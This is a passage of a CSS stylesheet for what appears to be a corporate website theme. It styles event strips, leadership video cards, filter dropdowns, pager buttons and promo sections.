  min-height: 45px;
  z-index: 0;
}
@media (max-width: 1200px) {
  .nxt-event-geo-strip-type-1 .nxt-event-btn-arrow {
    padding: 5px;
    font-size: 12px;
    min-width: 151px;
    min-height: 32px;
  }
}
.nxt-event-geo-strip-type-1 .nxt-detials-with-icon {
  font-size: 25px;
}
@media (max-width: 768px) {
  .nxt-event-geo-strip-type-1 .nxt-detials-with-icon {
    font-size: 12px;
  }
}
.nxt-event-geo-strip-type-1 .nxt-hero-event-info .nxt-detials-with-icon::after {
  content: "";
  border-right: 1px solid #FFF;
  opacity: 0.4;
  display: inline-block;
  height: 49px;
  vertical-align: middle;
  position: relative;
  margin-left: 23px;
}
@media (max-width: 1279px) {
  .nxt-event-geo-strip-type-1 .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-event-geo-strip-type-1 .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-event-geo-strip-type-1 .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
    display: none;
  }
}
@media (max-width: 374px) {
  .nxt-event-geo-strip-type-1 .nxt-hero-event-info .nxt-detials-with-icon::after {
    display: none;
  }
}
.nxt-event-geo-strip-type-1 .nxt-detials-with-icon:last-child::after {
  visibility: hidden;
}

/* NXT Event Geo Strip CSS Code End */
/* Next Gen Testimonials CSS Code Start */
.nxt-leadership-videos {
  position: relative;
  overflow: hidden;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  padding: 60px 0;
  margin: 0 -15px;
}
.nxt-leadership-videos .nxt-leadership-videos-container {
  position: relative;
  z-index: 2;
}
@media (max-width: 480px) {
  .nxt-leadership-videos {
    padding: 30px 0;
  }
}
.nxt-leadership-videos .nxt-leadership-videos-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 54px;
  /* 120% */
  letter-spacing: -0.45px;
}
.nxt-leadership-videos .nxt-leadership-videos-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-leadership-videos .nxt-leadership-videos-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-leadership-videos .nxt-leadership-videos-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
@media (max-width: 480px) {
  .nxt-leadership-videos .nxt-leadership-videos-title {
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: 111.2%;
    /* 31.136px */
    letter-spacing: -0.28px;
  }
  .nxt-leadership-videos .nxt-leadership-videos-title br {
    display: none;
  }
}
.nxt-leadership-videos .nxt-leadership-videos-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
}
@media (max-width: 768px) {
  .nxt-leadership-videos .nxt-leadership-videos-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-leadership-videos .nxt-leadership-videos-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
.nxt-leadership-videos .nxt-leadership-videos-card {
  height: 100%;
  text-decoration: none;
  display: flex;
  flex-direction: column;
  background-color: #FFFFFF;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-leadership-videos .nxt-leadership-videos-card:hover img {
    transform: scale(1.1);
  }
  .nxt-leadership-videos .nxt-leadership-videos-card:hover .ng-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .nxt-leadership-videos .nxt-leadership-videos-card:hover .ng-arrow-link span {
    color: #FB4E0B;
  }
  .nxt-leadership-videos .nxt-leadership-videos-card:hover .ng-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
.nxt-leadership-videos .nxt-leadership-videos-card > span {
  text-decoration: none;
  position: relative;
  display: block;
  overflow: hidden;
  transition: transform 1s ease;
}
.nxt-leadership-videos .nxt-leadership-videos-card > span .nxt-leadership-videos-card-watch-video {
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 20px;
  /* 125% */
  letter-spacing: -0.24px;
  color: #000000;
  background-color: #FFFFFF;
  border-radius: 5px;
  padding: 5px 10px;
}
@media (max-width: 480px) {
  .nxt-leadership-videos .nxt-leadership-videos-card > span .nxt-leadership-videos-card-watch-video {
    font-size: 16px;
    left: 10px;
    top: 10px;
  }
}
.nxt-leadership-videos .nxt-leadership-videos-card > span img {
  height: 178px;
  width: 100%;
  object-fit: cover;
  transition: transform 1s ease;
}
@media (max-width: 480px) {
  .nxt-leadership-videos .nxt-leadership-videos-card > span img {
    height: 178px;
    width: 100%;
    object-fit: cover;
  }
}
.nxt-leadership-videos .nxt-leadership-videos-card .nxt-leadership-videos-author {
  padding: 20px 25px;
  color: #000000;
  font-family: Yantramanav;
  font-size: 25px;
  font-weight: 400;
  line-height: 35px;
  /* 140% */
  letter-spacing: -0.25px;
}
@media (max-width: 480px) {
  .nxt-leadership-videos .nxt-leadership-videos-card .nxt-leadership-videos-author {
    font-size: 18px;
    padding: 14px;
    line-height: normal;
  }
}
.nxt-leadership-videos .nxt-leadership-videos-desc {
  color: #000000;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* or 1.5 */
  letter-spacing: -0.25px;
  display: block;
}
@media (max-width: 480px) {
  .nxt-leadership-videos .nxt-leadership-videos-desc {
    font-size: 16px;
    line-height: normal;
  }
}
.nxt-leadership-videos .ng-arrow-link {
  padding: 0px 25px 20px 25px;
}
@media (max-width: 480px) {
  .nxt-leadership-videos .ng-arrow-link {
    padding: 0px 15px 20px 15px;
  }
}
.nxt-leadership-videos .field--name-field-nxt-title {
  display: none;
}
.nxt-leadership-videos .pager__item a {
  border: 2px solid #FB4E0B !important;
  text-decoration: none;
  display: flex;
  color: #000000;
  flex-direction: row;
  justify-content: start;
  align-items: center;
  width: max-content;
  margin: 0 auto;
  border-radius: 0;
  padding: 8px 14px;
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  position: relative;
  text-decoration: none;
  min-width: 180px;
  width: max-content;
  min-height: 40px;
  display: flex;
  margin-bottom: 10px;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  background-color: transparent !important;
}
.nxt-leadership-videos .pager__item a::after {
  content: "";
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  width: 16px;
  height: 11.745px;
  margin-left: 10px;
  transition: transform 650ms;
}
@media (max-width: 480px) {
  .nxt-leadership-videos .pager__item a::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='black'/%3E %3C/svg%3E");
    width: 14px;
    height: 10.277px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-leadership-videos .pager__item a:hover {
    outline: none;
    text-decoration: none;
    background-color: #FB4E0B !important;
    color: #FFFFFF;
  }
  .nxt-leadership-videos .pager__item a:hover::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='white'/%3E %3C/svg%3E");
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
@media (hover: hover) and (pointer: fine) and (max-width: 480px) {
  .nxt-leadership-videos .pager__item a:hover::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='white'/%3E %3C/svg%3E");
  }
}

/* Next Gen Testimonials CSS Code End */
/* Next Gen Testimonials CSS Code Start */
.nxt-leadership-videos_filter {
  position: relative;
  overflow: hidden;
  background: var(--Background-Light-Blue-50, #EDF9FD);
  padding-bottom: 0px !important;
  padding: 60px 0;
  margin: 0 -15px;
}
.nxt-leadership-videos_filter .nxt-leadership-videos-container {
  position: relative;
  z-index: 2;
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter {
    padding: 30px 0;
  }
}
.nxt-leadership-videos_filter .nxt-leadership-videos-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 54px;
  /* 120% */
  letter-spacing: -0.45px;
}
.nxt-leadership-videos_filter .nxt-leadership-videos-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter .nxt-leadership-videos-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter .nxt-leadership-videos-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter .nxt-leadership-videos-title {
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: 111.2%;
    /* 31.136px */
    letter-spacing: -0.28px;
  }
  .nxt-leadership-videos_filter .nxt-leadership-videos-title br {
    display: none;
  }
}
.nxt-leadership-videos_filter .nxt-leadership-videos-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
}
@media (max-width: 768px) {
  .nxt-leadership-videos_filter .nxt-leadership-videos-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter .nxt-leadership-videos-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
.nxt-leadership-videos_filter .nxt-leadership-videos-card {
  height: 100%;
  text-decoration: none;
  display: flex;
  flex-direction: column;
  background-color: #FFFFFF;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-leadership-videos_filter .nxt-leadership-videos-card:hover img {
    transform: scale(1.1);
  }
  .nxt-leadership-videos_filter .nxt-leadership-videos-card:hover .ng-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .nxt-leadership-videos_filter .nxt-leadership-videos-card:hover .ng-arrow-link span {
    color: #FB4E0B;
  }
  .nxt-leadership-videos_filter .nxt-leadership-videos-card:hover .ng-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
.nxt-leadership-videos_filter .nxt-leadership-videos-card > span {
  text-decoration: none;
  position: relative;
  display: block;
  overflow: hidden;
  transition: transform 1s ease;
}
.nxt-leadership-videos_filter .nxt-leadership-videos-card > span .nxt-leadership-videos-card-watch-video {
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 20px;
  /* 125% */
  letter-spacing: -0.24px;
  color: #000000;
  background-color: #FFFFFF;
  border-radius: 5px;
  padding: 5px 10px;
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter .nxt-leadership-videos-card > span .nxt-leadership-videos-card-watch-video {
    font-size: 16px;
    left: 10px;
    top: 10px;
  }
}
.nxt-leadership-videos_filter .nxt-leadership-videos-card > span img {
  height: 178px;
  width: 100%;
  object-fit: cover;
  transition: transform 1s ease;
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter .nxt-leadership-videos-card > span img {
    height: 178px;
    width: 100%;
    object-fit: cover;
  }
}
.nxt-leadership-videos_filter .nxt-leadership-videos-card .nxt-leadership-videos-author {
  padding: 20px 25px;
  color: #000000;
  font-family: Yantramanav;
  font-size: 25px;
  font-weight: 400;
  line-height: 35px;
  /* 140% */
  letter-spacing: -0.25px;
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter .nxt-leadership-videos-card .nxt-leadership-videos-author {
    font-size: 18px;
    padding: 14px;
    line-height: normal;
  }
}
.nxt-leadership-videos_filter .nxt-leadership-videos-desc {
  color: #000000;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* or 1.5 */
  letter-spacing: -0.25px;
  display: block;
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter .nxt-leadership-videos-desc {
    font-size: 16px;
    line-height: normal;
  }
}
.nxt-leadership-videos_filter .ng-arrow-link {
  padding: 0px 25px 20px 25px;
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter .ng-arrow-link {
    padding: 0px 15px 20px 15px;
  }
}
.nxt-leadership-videos_filter .field--name-field-nxt-title {
  display: none;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown {
  width: 100%;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .navbar {
  padding: 0;
  margin: 20px 0;
  display: none;
  margin-bottom: 30px;
}
@media (max-width: 1024px) {
  .nxt-leadership-videos_filter .ng-tabs-to-dropdown .navbar {
    display: block;
    margin-bottom: 30px;
  }
}
@media (max-width: 1024px) {
  .nxt-leadership-videos_filter .ng-tabs-to-dropdown .career_nav_tab, .nxt-leadership-videos_filter .ng-tabs-to-dropdown .nav-tabs {
    display: none;
  }
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper {
  width: 100%;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
  display: none;
  margin-bottom: 20px;
}
@media (max-width: 1024px) {
  .nxt-leadership-videos_filter .ng-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
    display: block;
  }
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle {
  display: block;
  width: 100%;
  border: 1px solid #000000;
  color: #000000;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:active, .nxt-leadership-videos_filter .ng-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-menu {
  width: 100%;
  border-radius: 0;
  border: 1px solid #000000;
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item {
  padding: 10px 15px;
  color: #000000;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 20px;
  /* 133.333% */
  text-decoration: none;
  background: transparent;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .nav-tabs {
  padding-bottom: 21px !important;
  justify-content: center;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .nav-tabs .nav-link {
  border: 0;
  padding: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: var(--EXL---Black-000000, #000);
  text-align: center;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 20.174px;
  /* 80.696% */
  text-decoration: none;
  background: transparent;
  margin-right: 60px;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .nav-tabs .nav-link::after {
  content: '';
  display: block;
  border-bottom: 2px solid transparent;
  padding-top: 8px;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .nav-tabs .nav-link.active, .nxt-leadership-videos_filter .ng-tabs-to-dropdown .nav-tabs .nav-link.bef-link-active {
  color: #FB4E0B;
  background-color: transparent;
  border-color: #FB4E0B;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .nav-tabs .nav-link.active::after, .nxt-leadership-videos_filter .ng-tabs-to-dropdown .nav-tabs .nav-link.bef-link-active::after {
  content: '';
  display: block;
  border-bottom: 2px solid #FB4E0B;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .nav-tabs .nav-link:hover {
  color: #FB4E0B;
  background-color: transparent;
  border-color: #FB4E0B;
}
.nxt-leadership-videos_filter .ng-tabs-to-dropdown .nav-tabs .nav-link:hover::after {
  content: '';
  display: block;
  border-bottom: 2px solid #FB4E0B;
}
.nxt-leadership-videos_filter .form-item-field-exl-video-category-target-id label {
  display: none;
}
.nxt-leadership-videos_filter .fd-new-pastevent-filter .select-wrapper {
  position: relative;
  z-index: 1;
}
.nxt-leadership-videos_filter .select-wrapper::after {
  content: ' ';
  height: 0;
  position: absolute;
  top: 50%;
  right: 8px;
  width: 0;
  border: none;
  border-top-color: transparent;
  margin-top: -3px;
  border-bottom: 2px solid #000;
  border-right: 2px solid #000;
  height: 7px;
  width: 7px;
  transform: rotate(45deg);
  padding-right: initial;
  z-index: 1;
}
.nxt-leadership-videos_filter .select-wrapper select {
  border-radius: 0;
  border: 0;
  border-bottom: 1px solid #000000;
  background: transparent;
  height: 48px;
  padding: 14px 0 5px 0;
  box-shadow: none;
  color: var(--Secondary-Black, #000);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 19.688px;
  padding-left: 10px;
  /* 103.704% */
}
@media (max-width: 768px) {
  .nxt-leadership-videos_filter [data-drupal-selector="edit-actions"] {
    text-align: right;
  }
}
.nxt-leadership-videos_filter [data-drupal-selector^="edit-reset"] {
  top: 5px !important;
  font-size: 18px;
  font-weight: 300;
  margin-left: 10px;
}
@media (max-width: 768px) {
  .nxt-leadership-videos_filter [data-drupal-selector^="edit-reset"] {
    top: 0 !important;
    font-size: 16px;
    font-weight: 500;
    margin-left: 0px;
  }
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter [data-drupal-selector^="edit-reset"] {
    top: -10px !important;
  }
}
.nxt-leadership-videos_filter .nxt-filter-by {
  font-size: 20px;
  font-weight: 300;
  line-height: 24px;
  margin-right: 40px;
}
.nxt-leadership-videos_filter .new_insight_filter_section > .form-group:first-of-type {
  flex-shrink: initial;
  width: 230px;
  text-align: left;
  display: block;
  flex-grow: initial;
  flex-basis: initial;
}
@media (max-width: 768px) {
  .nxt-leadership-videos_filter .new_insight_filter_section > .form-group:first-of-type {
    width: 100%;
  }
}

.view-id-exl_videos_filter > .form-group {
  margin-bottom: 0;
}

.nxt-leadership-videos_filter_pager {
  background: var(--Background-Light-Blue-50, #EDF9FD);
  margin: 0 -15px;
  padding: 10px 0;
}
.nxt-leadership-videos_filter_pager .pager__item a {
  border: 2px solid #FB4E0B;
  text-decoration: none;
  display: flex;
  color: #000000;
  flex-direction: row;
  justify-content: start;
  align-items: center;
  width: max-content;
  margin: 0 auto;
  border-radius: 0;
  padding: 8px 14px;
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  position: relative;
  text-decoration: none;
  min-width: 180px;
  width: max-content;
  min-height: 40px;
  display: flex;
  margin-bottom: 10px;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
}
.nxt-leadership-videos_filter_pager .pager__item a::after {
  content: "";
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  width: 16px;
  height: 11.745px;
  margin-left: 10px;
  transition: transform 650ms;
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter_pager .pager__item a::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='black'/%3E %3C/svg%3E");
    width: 14px;
    height: 10.277px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-leadership-videos_filter_pager .pager__item a:hover {
    outline: none;
    text-decoration: none;
    background-color: #FB4E0B !important;
    color: #FFFFFF;
  }
  .nxt-leadership-videos_filter_pager .pager__item a:hover::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='white'/%3E %3C/svg%3E");
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
@media (hover: hover) and (pointer: fine) and (max-width: 480px) {
  .nxt-leadership-videos_filter_pager .pager__item a:hover::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='white'/%3E %3C/svg%3E");
  }
}

.nxt-leadership-videos_filter_body {
  padding-top: 40px;
}
@media (max-width: 480px) {
  .nxt-leadership-videos_filter_body {
    padding-top: 30px;
  }
}

/* Next Gen Testimonials CSS Code End */
/* NXT nxt-why-choose-exl CSS Code Start */
.nxt-why-choose-exl {
  background-color: var(--Background-Light-Blue-50, #EDF9FD);
  background-image: url(/themes/exl_service/images/ng-impactbg.png);
  background-repeat: no-repeat;
  background-position: left;
  padding: 60px 0;
  margin: 0 -15px;
}
@media (max-width: 480px) {
  .nxt-why-choose-exl {
    padding: 30px 0;
  }
}
.nxt-why-choose-exl .nxt-why-choose-exl-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
}
.nxt-why-choose-exl .nxt-why-choose-exl-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-why-choose-exl .nxt-why-choose-exl-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-why-choose-exl .nxt-why-choose-exl-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-why-choose-exl .nxt-why-choose-exl-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  max-width: 374px;
}
@media (max-width: 768px) {
  .nxt-why-choose-exl .nxt-why-choose-exl-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-why-choose-exl .nxt-why-choose-exl-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 480px) {
  .nxt-why-choose-exl .nxt-why-choose-exl-sub-title {
    max-width: 100%;
  }
}
.nxt-why-choose-exl .nxt-why-exl-card {
  padding: 40px 30px 30px 30px;
  background: var(--white, #FFFFFF);
}
.nxt-why-choose-exl .nxt-why-exl-card .nxt-why-exl-card-heading {
  color: var(--primary-orange-primary100, #FB4E0B);
  /* headline/D-large */
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 54px;
  /* 120% */
  letter-spacing: var(--Headline-Large-Tracking, 0px);
}
.nxt-why-choose-exl .nxt-why-exl-card .nxt-why-exl-card-desc {
  margin-top: 5px;
  color: var(--black, #000);
  /* label/D-small */
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: 20px;
  /* 125% */
}

/* NXT nxt-why-choose-exl Code End */
/* NXT custom para type 3 Promo CSS Code Start */
.nxt-partner-with-us-promo {
  padding: 60px 0;
  margin: 0 -15px;
  /* Prevent overflow */
  height: calculate-height(100%);
}
@media (max-width: 480px) {
  .nxt-partner-with-us-promo {
    padding: 30px 0;
  }
}
.nxt-partner-with-us-promo .nxt-partner-with-us-promo-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  color: var(--EXL---Black-000000, #000);
  /* headline/D-large */
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 54px;
  /* 120% */
  letter-spacing: var(--Headline-Large-Tracking, 0px);
}
.nxt-partner-with-us-promo .nxt-partner-with-us-promo-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-partner-with-us-promo .nxt-partner-with-us-promo-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-partner-with-us-promo .nxt-partner-with-us-promo-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-partner-with-us-promo .nxt-partner-with-us-promo-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  max-width: 100%;
  color: var(--black, #000);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
}
@media (max-width: 768px) {
  .nxt-partner-with-us-promo .nxt-partner-with-us-promo-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-partner-with-us-promo .nxt-partner-with-us-promo-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
.nxt-partner-with-us-promo .nxt-big-banner-content-email {
  margin-top: 47px;
  color: var(--black, #000);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
}
@media (max-width: 480px) {
  .nxt-partner-with-us-promo .nxt-big-banner-content-email {
    margin-top: 37px;
  }
}
@media (max-width: 768px) {
  .nxt-partner-with-us-promo .nxt-big-banner-content-email .nxt-big-banner-content-email-text {
    margin-bottom: 20px;
  }
}
.nxt-partner-with-us-promo .nxt-big-banner-content-email a {
  color: var(--EXL---Orange-Red, #FB4E0B);
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 500;
  line-height: 27px;
  text-decoration: none;
}
.nxt-partner-with-us-promo .nxt-big-banner-content-email a:hover, .nxt-partner-with-us-promo .nxt-big-banner-content-email a:focus, .nxt-partner-with-us-promo .nxt-big-banner-content-email a:active {
  outline: none;
  text-decoration: none;
  color: var(--EXL---Orange-Red, #FB4E0B);
}
.nxt-partner-with-us-promo .nxt-big-banner-content {
  margin-top: 47px;
  display: flex;
}
@media (max-width: 768px) {
  .nxt-partner-with-us-promo .nxt-big-banner-content {
    flex-wrap: wrap;
  }
}
.nxt-partner-with-us-promo .nxt-big-banner-content .nxt-big-banner-content-img {
  margin-right: 40px;
}
@media (max-width: 768px) {
  .nxt-partner-with-us-promo .nxt-big-banner-content .nxt-big-banner-content-img {
    margin-bottom: 30px;
    margin-right: 0;
  }
}
@media (max-width: 768px) {
